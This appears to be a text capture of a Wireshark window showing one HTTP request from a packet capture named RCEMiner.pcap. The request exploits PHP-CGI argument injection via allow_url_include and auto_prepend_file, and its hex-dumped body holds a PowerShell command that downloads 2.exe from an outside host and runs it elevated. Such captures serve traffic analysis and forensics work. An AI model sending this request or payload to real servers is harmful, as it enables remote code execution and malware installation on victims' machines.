 RCEMiner.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
frame matches "Start-Process"
No. Time Source Destination Protocol Length Info
255 74.885876 58.16.30.23 36.96.48.3 HTTP 270 POST /index.php?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://input HTTP/1.1
[2 Reassembled TCP Segments (454 bytes): #254(238), #255(216)]
Hypertext Transfer Protocol
POST /index.php?%ADd+allow_url_include%3D1+-d+auto_prepend_file%3Dphp://input HTTP/1.1\r\n
Host: 36.96.48.3\r\n
User-Agent: python-requests/2.31.0\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Length: 216\r\n
\r\n
[Full request URI: http://36.96.48.3/index.php?%ADd+allow_url_include%3D1+-d+auto_prepend_f
[HTTP request 1/1]
[Response in frame: 10034]
File Data: 216 bytes
Data (216 bytes)
Data [truncated]: 3c3f7068702073797374656d2827706f7765727368656c6c202d457865637574696f6e5
[Length: 216]
00d0 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d 4c alive··C ontent-L
00e0 65 6e 67 74 68 3a 20 32 31 36 0d 0a 0d 0a 3c 3f ength: 2 16····<?
00f0 70 68 70 20 73 79 73 74 65 6d 28 27 70 6f 77 65 php syst em('powe
0100 72 73 68 65 6c 6c 20 2d 45 78 65 63 75 74 69 6f rshell - Executio
0110 6e 50 6f 6c 69 63 79 20 42 79 70 61 73 73 20 2d nPolicy  Bypass -
0120 43 6f 6d 6d 61 6e 64 20 22 26 20 7b 49 6e 76 6f Command  "& {Invo
0130 6b 65 2d 57 65 62 52 65 71 75 65 73 74 20 2d 55 ke-WebRe quest -U
0140 72 69 20 68 74 74 70 3a 2f 2f 31 2e 38 30 2e 32 ri http: //1.80.2
0150 33 2e 34 3a 38 30 30 30 2f 32 2e 74 78 74 20 2d 3.4:8000 /2.txt -
0160 4f 75 74 46 69 6c 65 20 43 3a 5c 57 69 6e 64 6f OutFile  C:\Windo
0170 77 73 5c 54 65 6d 70 5c 32 2e 65 78 65 3b 20 53 ws\Temp\ 2.exe; S
0180 74 61 72 74 2d 50 72 6f 63 65 73 73 20 43 3a 5c tart-Pro cess C:\
0190 57 69 6e 64 6f 77 73 5c 54 65 6d 70 5c 32 2e 65 Windows\ Temp\2.e
01a0 78 65 20 2d 56 65 72 62 20 52 75 6e 41 73 7d 22 xe -Verb  RunAs}"
01b0 27 29 3b 20 3f 3e 3b 65 63 68 6f 20 31 33 33 37 '); ?>;e cho 1337
01c0 3b 20 64 69 65 3b ; die;
Frame (270 bytes) Reassembled TCP (454 bytes)
Data (data.data), 216 byte(s) Packets: 540626 · Displayed: 1 (0.0%) Profile: Default